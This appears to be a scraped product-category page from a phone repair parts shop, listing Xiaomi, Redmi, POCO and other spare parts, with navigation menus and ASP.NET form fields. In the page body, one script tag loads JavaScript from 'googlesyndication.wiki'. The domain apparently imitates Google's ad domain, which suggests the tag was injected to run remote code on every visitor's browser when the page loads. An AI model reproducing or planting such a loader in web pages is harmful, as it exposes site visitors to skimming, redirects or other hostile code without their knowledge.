                                        Wireless Network</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
            </ul>
        





					</li>
                    <li class="scroll"><a href="Video.aspx">Repair</a><span></span></li>
                    <li class="scroll"><a href="About.aspx">About Us</a></li>
                    <li class="scroll"><a href="News.aspx">News</a></li>
                    <li class="scroll"><a href="denglu.aspx">Member</a></li>
        
                    <li class="scroll"><a href="OrderHelp.aspx">Order Help </a></li>
                    <li class="scroll"><a href="Contact.aspx">Contact</a></li>
					</ul>
				</div><!-- /.navbar-collapse -->
			</div><!-- .container -->
	
			<!-- Start widget-bar -->
			<div class="widget-bar">
				<a href="#" class="close-widget-bar"><i class="fa fa-times mobiel-navclose"></i></a>
				<div class="widget">
				<div id="jquery-accordion-menu" class="jquery-accordion-menu red">
						<div class="jquery-accordion-menu-header" id="form"></div>
						<ul id="demo-list" class="list-unstyled">
						  <li class="active"><a href="/"><i class="fa fa-home"></i>Home </a></li>
						  <li><a href="products.aspx">Products </a>
				           
        <ul class="submenu">
        
        <li><a href="#">Запчасти для мобильных телефонов</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=29">li-ion аккумулятор</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=349">
                                        Батарея для Xiaomi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=325">
                                        Батарея для Redmi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=315">
                                        Батарея для POCO</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=288">
                                        Батарея для Mi Pad</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=147">
                                        Батарея для Huawei</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=271">Экран телефона</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=272">
                                        Экран для Xiaomi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=311">
                                        Экран для Redmi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=193">
                                        Экран для POCO</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=225">Задняя крышка</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=153">
                                        Задняя крышка для Mi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=310">
                                        Задняя крышка Redmi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=197">
                                        Задняя крышка POCO</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Repair tools</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=103">For individual</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=326">
                                        Cheap Screwdriver</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=106">
                                        Cheap Sucker</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=61">
                                        Disassemble set</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=204">
                                        Fingerprint recognition</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=22">For professional</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=306">
                                        Senior screwdriver</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=309">
                                        Senior Tweezer</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=265">
                                        Senior Sucker</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=229">
                                        Open tool set</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=51">
                                        Anti-static tweezers</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Built-in Battery</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=150">smartphone  batteries</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=255">
                                        Huawei battery</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=258">
                                        battery for xiaomi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=238">
                                        Samsung battery</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=277">
                                        Battery for Meizu&Meilan</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=47">
                                        Battery for Oneplus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=244">
                                        ASUS battery</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=134">
                                        Mipad battery</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=109">Watch batteries</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=276">
                                        huawei watch</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=155">
                                        Mi watch series</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">For Xiaomi  Parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=89">Repair parts for xiaomi</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=243">
                                        Xiaomi 15T/15T Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=85">
                                        Mi 15/15 Pro/15 Ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=188">
                                        Mi 14/14 Pro/14 Ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=319">
                                        Xiaomi 14T/14T Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=372">
                                        xiaomi 13 Pro/Ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=345">
                                        Xiaomi 13</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=15">
                                        Xiaomi 13 Lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=138">
                                        Xiaomi13T/13Tpro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=199">
                                        Xiaomi 12s/12S ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=263">
                                        Xiaomi 12 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=175">
                                        Xiaomi 12/mi 12 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=214">
                                        xiaomi 12T/Mi 12T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=37">
                                        xiaomi 11T/Mi 11T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=133">
                                        Xiaomi 11 ultra/11 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=31">
                                        xiaomi 11 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=58">
                                        mi 11i/Redmi K40 pro+</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=26">
                                        xiaomi 11</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=270">
                                        xiaomi 10T/10T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=241">
                                        mi 10T lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=143">
                                        mi note 10/note 10 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=34">
                                        xiaomi 10 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=104">
                                        xiaomi 10/10 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=292">
                                        xiaomi 9 pro 5g</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=148">
                                        xiaomi 9T/mi 9T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=274">
                                        xiaomi 9/EE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=230">
                                        xiaomi 9 SE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=36">
                                        Xiaomi mix 4</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=96">
                                        xiaomi mix 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=162">
                                        xiaomi max 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=152">
                                        xiaomi max 2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=344">
                                        Xiaomi max mi max</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=118">
                                        Xiaomi Mi 8 /EE /Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=125">
                                        xiaomi 8  LITE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=71">
                                        Xiaomi 8 SE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=76">
                                        xiaomi mix 2 & mix 2s</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=239">
                                        xiaomi A3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=191">
                                        xiaomi 9 lite/cc9</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=126">
                                        xiaomi 6x /mi A2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=247">
                                        xiaomi 5x & A1</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=374">
                                        xiaomi 6 mi6</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=333">
                                        xiaomi 4S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=368">
                                        xiaomi mix</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=351">
                                        Xiaomi 5s plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=354">
                                        Xiaomi 5s mi5s</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=79">
                                        Xiaomi note 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=213">
                                        Mi A2 lite/Redmi 6 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=357">
                                        xiaomi note 2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=332">
                                        xiaomi 5  mi5</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=299">
                                        MiNote & MiNote Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=327">
                                        Xiaomi 4C parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=313">
                                        xiaomi 4i parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=264">
                                        Xiaomi 4 M4 Mi4</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">POCOPHONE series</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=252">POCOphone repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=173">
                                        POCO x7/poco X7 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=216">
                                        POCO C85</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=257">
                                        POCO F7/F7 pro/F7 ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=136">
                                        POCO F6/F6 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=100">
                                        POCO M6/M6 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=363">
                                         POCO X6/X6 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=30">
                                        POCO M5s</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=210">
                                        POCO C75</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=114">
                                        POCO X5/X5 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=334">
                                        POCO F5/F5 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=74">
                                        POCO m4 pro/m4 pro 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=302">
                                        POCO F4 GT/K50 Gaming</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=295">
                                        POCO F4/Redmi K40S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=211">
                                        POCO X4 Pro 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=294">
                                        POCO X3 GT</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=23">
                                        POCO F3/Redmi K40</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=28">
                                        POCO X3 NFC/X3 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=278">
                                        POCO M3/M3 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=14">
                                        POCO F3 GT/K40 Game</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=171">
                                        POCO X2/Redmi K30 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=145">
                                        POCO F2 Pro/K30 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=253">
                                        POCOphone F1</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Redmi series parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=116">Repair parts for redmi</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=64">
                                        Redmi 15</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=121">
                                        Redmi 15c</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=296">
                                        Redmi note 14 Pro Global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=205">
                                        Redmi 14c</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=81">
                                        Redmi A5</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=195">
                                        Redmi note 14 Pro +</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=312">
                                        Redmi note 13 </a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=192">
                                        Redmi note 13 pro Global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=212">
                                        Redmi note 14 global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=360">
                                        Redmi note 12 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=359">
                                        Redmi Note 12/12S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=80">
                                        Redmi 12 4G/5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=308">
                                        Redmi note 11 Series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=269">
                                        Redmi note 11S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=60">
                                        Redmi note 10 Pro global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=284">
                                        Redmi 10 Redmi 10 Prime</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=203">
                                        Redmi note 10/10S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=256">
                                        Redmi note 9T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=70">
                                        Redmi 9A Redmi 9C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=165">
                                        Redmi 9</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=174">
                                        Note 9 pro Global/note 9S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=105">
                                        Redmi note 9 global version</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=248">
                                        Redmi Note 13 Pro +</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=117">
                                        Redmi note 8</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=91">
                                        Redmi note 8 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=87">
                                        Redmi note 8T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=27">
                                        Redmi 8/Redmi 8a</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=236">
                                        Redmi  note 7 &  Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=144">
                                        Redmi 7A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=237">
                                        Redmi 7</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=250">
                                        Redmi 6</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=72">
                                        Redmi note 6 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=168">
                                        Redmi note 5</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=163">
                                        Redmi 5/ Redmi 5 Plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=228">
                                        Redmi  note 5A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=369">
                                        Redmi note 4X</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=358">
                                        Redmi 4/ Redmi 4 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=361">
                                        Redmi 4A/5A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=373">
                                        Redmi 4X</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=330">
                                        Redmi note 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=300">
                                        Redmi  Note 10T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=352">
                                        Redmi note 11 pro global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=206">
                                        Redmi K30 Supreme</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=189">
                                        Redmi note 9 pro Chinese</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=67">
                                        Redmi 9T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=154">
                                        Redmi note 10 pro 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=267">
                                        Redmi note 11 pro 5G/+</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=231">
                                        Redmi K40 Game edition</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=169">
                                        Redmi note 12 Pro +</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=350">
                                        Redmi note 4</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=53">
                                        Redmi 13/Redmi 13 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=323">
                                        Redmi 10C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=240">
                                        Redmi 13C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=196">
                                        Redmi 12C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=242">
                                        Redmi 10A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=322">
                                        Redmi A1/A2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=166">
                                        Redmi A3</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Black shark series parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=337">Black shark repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=342">
                                        Black shark</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=149">
                                         Black shark Hello</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=170">
                                        Black shark 2(SD 855)</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=164">
                                        Black shark 3</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Mipad repair parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=123">Pad for xiaomi</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=353">
                                        xiaomi Mipad 2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=127">
                                        Mipad 4/4Plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=279">
                                        xiaomi mipad</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=52">
                                        Mipad 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=198">
                                        Redmi pad</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=364">
                                        Mipad 5/5 pro</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Oneplus Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=285">Oneplus repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=286">
                                        Oneplus nord series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=328">
                                        Oneplus two Parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=329">
                                        Oneplus X parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=348">
                                        Oneplus three Parts</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Meizu Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=281">Meizu repair parts</a>
                            
                             <ul class="submenu">
                              
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">iP Repair Accessories</a>
                
                     <ul class="submenu">
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">ZTE Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=301">ZTE Nubia repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=356">
                                        Nubia Z11 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=347">
                                        Nubia Z9 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=304">
                                        ZTE V5 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=305">
                                        zte Blade S6&S6 plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=346">
                                        Nubia Z5 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=370">
                                        ZTE Star 1</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Korean Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=25">Galaxy Other</a>
                            
                             <ul class="submenu">
                              
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Pad Replacement</a>
                
                     <ul class="submenu">
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Niche local brands</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=317">Jiayu&Zopo&Cubot&Doogee</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=318">
                                        Jiayu S3 parts</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Accessories</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=232">Cables & Chargers</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=83">
                                        Data Sync Charge Cable</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=132">
                                        Charger & adapter</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=12">Network category</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=82">
                                        Wireless Network</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
            </ul>
        
						  </li>
						  <li><a href="Video.aspx">Repair</a></li>
						  <li><a href="About.aspx">About Us</a></li>
						  <li><a href="News.aspx">News</a></li>
                          <li><a href="OrderHelp.aspx">Order Help </a></li>
		           </ul>
                    <ul class="clearfix ul_list"><li><a href="denglu.aspx" rel="nofollow" title="Sign In">Sign In</a></li><li><a href="Zhuc.aspx" rel="nofollow" title="Create Account">Create Account</a></li><li><a href="Forgot.aspx" rel="nofollow" title="Forgot your password">Forgot your password</a></li><li><a href="Contact.aspx">Contact</a></li>	</ul><div class="jquery-accordion-menu-footer"><a href="mailto:sales@dragon-tt.com"><i class="glyphicon glyphicon-envelope"></i>sales@dragon-tt.com</a></div>
					</div>
                  </div>
			</div>
			<!-- End widget-bar -->
	</nav>	
</header>


<article class="article">

<div class="nav_overlay"></div>
<section class="section">

<link href="assets/css/home_custom_design.css" rel="stylesheet" type="text/css" />
<link href="assets/css/index.css" rel="stylesheet" type="text/css" />

<link href="assets/css/bootstrap-select.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
    function selectOnchang(obj) {
        var value = obj.options[obj.selectedIndex].value;
        window.location.href = value;
    }
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>



<div class="mbx_list">
        <div class="clearfix container">
            <ol class="breadcrumb hidden-xs">
                <li class="homes" itemscope=""><a itemprop="url" href="/" title="Home"><span itemprop="title">
                    Home</span></a></li>
                <li class="bj" itemscope=""><a itemprop="url" href="/products.aspx"><span itemprop="title">All Products</span></a></li>
            </ol>
        </div>
</div>
<div class="clearfix container">

	<div class="categry_a">
	<form method="get" id="fm_query" class="clearfix">
		<div class="filter_right">
			<div class="navc_list">
                <div class="sort_title">Sort: </div>
                 <div class="breadcrumt">
                       <a href="Products.aspx?my=pro&sid=357&fcid=15" style="text-decoration:underline;"><span class="cnavtag">Flex Cable</span></a><a href="Products.aspx?my=pro&sid=357&fcid=17" style="text-decoration:underline;"><span class="cnavtag">Replacement parts</span></a>
                 </div>
				<div id="ddl_sort" class="btn-group">
                    <select id="select_sort" class="form-control" style="width:auto;background-color:#e1e1e1;" data-done-button="true" onchange="selectOnchang(this)">
                       <option value="Products.aspx?my=pro&sid=357&fcid=15">Flex Cable</option><option value="Products.aspx?my=pro&sid=357&fcid=17">Replacement parts</option>
                     </select>
				</div>
			</div>
		</div>
	</form>
</div>

<div class="categry_list product_classlist">
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"ItemList","name":"xiaomi note 2","url":"https://dragon-tt.com/Products.aspx?sid=357","itemListOrder":"https://schema.org/ItemListOrderDescending","numberOfItems":4,"itemListElement":[{"@type":"ListItem","position":1,"name":"Best quality Power Mute Volume Button Port Flex for Xiaomi note 2","url":"https://dragon-tt.com/xx.aspx?id=3993"},{"@type":"ListItem","position":2,"name":"Fingerprint Finger home key button flex cable for xiaomi note 2 mi note 2 –Black","url":"https://dragon-tt.com/xx.aspx?id=2600"},{"@type":"ListItem","position":3,"name":"Best quality BM48 4000mAh Built-in Battery For Xiaomi Note2 (only Deliver to some countries)","url":"https://dragon-tt.com/xx.aspx?id=962"},{"@type":"ListItem","position":4,"name":"Dock Connector Type c USB Charger Charging Port Microphone Flex Cable for Xiaomi Note 2","url":"https://dragon-tt.com/xx.aspx?id=461"}]}
</script>
    <form method="post" action="./Products.aspx?sid=357" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/0YfQsNGB0YLQuCDQtNC70Y8g0LzQvtCx0LjQu9GM0L3Ri9GFINGC0LXQu9C10YTQvtC90L7QsmQCAQ8WAh8CAgMWBgIBD2QWBGYPFQICMjkdbGktaW9uINCw0LrQutGD0LzRg9C70Y/[base64]/RjyDQutGA0YvRiNC60LAg0LTQu9GPIE1pZAICD2QWAmYPFQIDMzEwH9CX0LDQtNC90Y/[base64]/[base64]/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="AA98EE0D" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAUXvWJoAUKKkq0we3NlTa/2h+OxaBRJW5DxAkpXzQxkguDIl1rVw4zwiL9UyFWXiTuFcWA15a4IfP/sI4y25sTTDXS9iVi/U0GpRrRgTtOSSGOPTL+4uuK7xZejXSPLz6vS6lpsmsQJiUs0emV09dSE" />
</div>
		<ul class="clearfix">
                 
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="3993" data-name="Best quality Power Mute Volume Button Port Flex for Xiaomi note 2" data-brand="" data-quantity="3993" data-price="0.10">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl01$psids" id="ContentPlaceHolder1_rptProducts_psids_0" value="3993" />
		<span class="products_img"> <a href="dxx-3993.html" title="Best quality Power Mute Volume Button Port Flex for Xiaomi note 2"> <img alt="Best quality Power Mute Volume Button Port Flex for Xiaomi note 2" class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/218201780554AM84858.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=3993" title="Best quality Power Mute Volume Button Port Flex for Xiaomi note 2">Best quality Power Mute Volume Button Port Flex for Xiaomi note 2</a></span>

			<span class="products_price">
                <em style="color:red">$0.10</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
